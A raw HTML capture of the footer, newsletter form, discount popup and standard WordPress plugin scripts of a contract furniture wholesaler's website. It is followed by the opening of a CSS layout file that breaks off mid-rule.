				<img loading="lazy" loading="lazy" decoding="async" width="527" height="73" class="fl-photo-img wp-image-62" src="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png" alt="logo 03" title="logo 03"  itemprop="image" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png 527w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-416x58.png 416w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-64x9.png 64w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-300x42.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-gx86ewcv9qlm" data-node="gx86ewcv9qlm">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Furniture Concepts is a contract furniture wholesaler serving the needs of group living environments including Community Housing, Treatment and recovery Centers, Assisted Living, Camps, Conference Centers, Student Housing, Military Dorms and quarters, and more!</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-st9aqf6jb3zg" data-node="st9aqf6jb3zg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-st9aqf6jb3zg" class="fl-icon-text fl-icon-text-wrap">
						<p>4925 Galaxy Parkway, Suite G<br />Warrensville Heights, Ohio 44128</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-2kwl61xumep9" data-node="2kwl61xumep9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-telephone" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-2kwl61xumep9" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="tel:8449614100"> (844) 961-4100</a></p>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-kric235euobg" data-node="kric235euobg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-mail" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-kric235euobg" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:info@furnitureconcepts.com">info@furnitureconcepts.com</a></p>					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-rhcol8ed6fb3 fl-col-bg-color fl-col-small" data-node="rhcol8ed6fb3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-qxl9mv43y1np" data-node="qxl9mv43y1np">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Quick Links</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8ofiehzsjxt9" data-node="8ofiehzsjxt9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/contact/">Contact Us</a></p>
<p><a href="/our-team/">Our Team</a></p>
<p><a href="/resources/">Resources</a></p>
<p><a href="/testimonials/">Testimonials</a></p>
<p><a href="/faqs/">FAQs</a></p>
<p><a href="/general-warranty-information/">General Warranty</a></p>
<p><a href="/terms-conditions/">Terms &amp; Conditions</a></p>
<p><a href="/privacy-policy/">Privacy Policy</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-4kbs58l7y1pv fl-col-bg-color fl-col-small fl-col-has-cols" data-node="4kbs58l7y1pv">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-hcguq6y8xztl fl-col-group-nested" data-node="hcguq6y8xztl">
			<div class="fl-col fl-node-g7wlh3kznd84 fl-col-bg-color fl-col-small" data-node="g7wlh3kznd84">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-h76s2w0fkp3z" data-node="h76s2w0fkp3z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Resources</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-6v0lstu3pcmy" data-node="6v0lstu3pcmy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://furnitureconcepts.com/resources/assembly-instructions">Assembly Instructions</a></p>
<p><a href="/resources/buying-program-partners/">Buying Program Partners</a></p>
<p><a href="/resources/catalogs">Catalogs</a></p>
<p><a href="https://furnitureconcepts.com/resources/guides">Guides</a></p>
<p><a href="/resources/laminates-finishes">Laminates &amp; Finishes</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-xf47tb0areq5 fl-col-bg-color" data-node="xf47tb0areq5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ibz861dyrm39" data-node="ibz861dyrm39">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Markets</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-me5aj7hwl3y8" data-node="me5aj7hwl3y8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/addiction-recovery">Addiction Recovery</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/behavioral-healthcare">Behavioral Healthcare</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/camp-conference-centers">Camp &amp; Conference Centers</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/group-homes">Group Homes</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/transitional-crisis-housing">Transitional &amp; Crisis Housing</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
<div  class="fl-module fl-module-separator fl-node-uw7stgdr9pbk" data-node="uw7stgdr9pbk">
	<div class="fl-separator"></div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kno8xebsa23f" data-node="kno8xebsa23f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>Subscribe to our Newsletter</strong></h2>
<hr />
<p style="text-align: center;"><div data-form-id="8020" id="ctct-form-wrapper-0" class="ctct-form-wrapper"><form class="ctct-form ctct-form-8020 comment-form  no-recaptcha ctct-default" id="ctct-form-3676711129" data-doajax="off" style="" action="" method="post"><p class="ctct-form-field ctct-form-field-email ctct-form-field-required"><span class="ctct-label-top"><label for="email___3c59495a3edf2d27cd20fc1987544522_0_2816201891">Email (required) <span class="ctct-required-indicatior" title="This is a required field">*</span></label></span><input required aria-required="true"  type="email" id="email___3c59495a3edf2d27cd20fc1987544522_0_2816201891" name="email___3c59495a3edf2d27cd20fc1987544522"  value="" class="ctct-email ctct-label-top email___3c59495a3edf2d27cd20fc1987544522"  placeholder=""   /></p><div class='ctct-list-selector' style='display:none;'><div class="ctct-form-field ctct-form-field-checkbox ctct-form-field-required"><fieldset><legend class="ctct-label-top">Select list(s) to subscribe to</legend></fieldset></div></div><div class="ctct-optin-hide" style="display:none;"><p class="ctct-form-field ctct-form-field-checkbox"><span class="ctct-input-container"><input type="checkbox" checked name="ctct-opt-in" class="ctct-checkbox ctct-opt-in" value="1" id="ctct-opt-in_0" /><label for="ctct-opt-in_0"> Example: Yes, I would like to receive emails from Furniture Concepts. (You can unsubscribe anytime)</label></span></p></div><!--.ctct-optin-hide --><p class="ctct-form-field ctct-form-field-submit"><input aria-required="false"  type="submit" id="ctct-submitted_0_951624964" name="ctct-submitted"  value="Sign up" class="ctct-submit ctct-label-top ctct-submitted"     /></p><div class="ctct_usage" style="border: 0 none; clip: rect( 0, 0, 0, 0 ); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;"><label for="ctct_usage_field">Constant Contact Use. Please leave this field blank.</label><input type="text" value="" id="ctct_usage_field" name="ctct_usage_field" class="ctct_usage_field" tabindex="-1" /></div><input type="hidden" name="ctct-id" value="8020" /><input type="hidden" name="ctct-verify" value="VOffaVl9vJN0K2LsLOPdgsMfK" /><input type="hidden" name="ctct-instance" value="0" /><input type="hidden" name="ctct_time" value="1770078302" /></form><script type="text/javascript">var ajaxurl = "https://furnitureconcepts.com/wp-admin/admin-ajax.php";</script></div></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-40zys7b9voqj fl-row-default-height fl-row-align-center" data-node="40zys7b9voqj">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-o85v9qibjcxk fl-col-group-equal-height fl-col-group-align-center" data-node="o85v9qibjcxk">
			<div class="fl-col fl-node-fty2wkomr0g3 fl-col-bg-color fl-col-small" data-node="fty2wkomr0g3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-avcou89pj75h" data-node="avcou89pj75h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2023 - 2024 Furniture Concepts LLC. All Rights Reserved.</p>
<p>Redesigned and Managed by <a href="https://clickitgroup.com">Click IT Group</a> | Hosted by <a href="https://www.clickit.host/">Click IT Hosting</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-gn8cx5itvy96 fl-col-bg-color fl-col-small" data-node="gn8cx5itvy96">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-315t6fwcxpui" data-node="315t6fwcxpui">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.facebook.com/furnitureconceptscontractfurniture/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.instagram.com/furnitureconceptscontract/" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.linkedin.com/company/furniture-concepts?trk=tyah" target="_blank" title="LinkedIn" aria-label="LinkedIn" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-linkedin"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://furnitureconcepts.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<div 
	id="pum-30561" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-30555 pum-theme-hello-box popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:30561,&quot;slug&quot;:&quot;5-off-quick-ship&quot;,&quot;theme_id&quot;:30555,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-30561&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-30561&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-30561" class="pum-container popmake theme-30555 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://furnitureconcepts.com/wp-content/uploads/2024/01/logo_03-1.png" alt="logo_03 1" title="logo_03 1"/></figure>
</div>


<h2 class="wp-block-heading has-text-align-center" id="h-save-5-on-quick-ship-items" style="font-size:36px;font-style:normal;font-weight:1000">Save 5% on Quick Ship Items.</h2>



<p class="has-text-align-center has-fl-accent-hover-color has-text-color has-link-color wp-elements-a0f3f9c3d8219d7bf040b548414a31ca">Fast delivery. Limited availability.<br> Get your healing spaces furnished sooner. </p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-fl-body-bg-color has-fl-topbar-hover-background-color has-text-color has-background has-link-color has-text-align-center has-custom-font-size wp-element-button" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/" style="border-radius:1000px;font-size:20px;font-style:normal;font-weight:800"><strong>Shop Quick Ship</strong></a></div>
</div>



<p></p>



<p class="has-text-align-center">*5% discount valid while stock lasts.</p>



<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-a0f3f9c3d8219d7bf040b548414a31ca a:where(:not(.wp-element-button)){color:var(--wp--preset--color--fl-accent-hover);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://furnitureconcepts.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.16.0" id="ctct_frontend_forms-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.11" id="woopack-frontend-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.6" id="imagesloaded-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.6" id="jquery-throttle-js"></script>
<script src="https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/3304f1e4ce7392de54e24cd7e6d2f6ac-layout-bundle.js?ver=2.10.0.6-1.5.2.1" id="fl-builder-layout-bundle-3304f1e4ce7392de54e24cd7e6d2f6ac-js"></script>
<script src="https://wordpress.livechat.com/api/v2/script/2461eaa3-76ac-429c-8217-d02e87bdf920/widget.js?ver=5.0.11" id="text-widget-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://furnitureconcepts.com/wp-content/plugins/popup-maker/","ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","restapi":"https://furnitureconcepts.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"30552","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://furnitureconcepts.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-30561":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-30561"],"delay":"2000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-30561","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"30555","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":30561,"slug":"5-off-quick-ship"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//furnitureconcepts.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1764070501&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.6" id="jquery-magnificpopup-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"1105","mobile_breakpoint":"992","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://furnitureconcepts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://furnitureconcepts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NCTKLP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/2a6ef073be46d3a7a4f1763fafb7ca62-layout-bundle.css?ver=2.10.0.6-1.5.2.1
body_size: 7532
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: 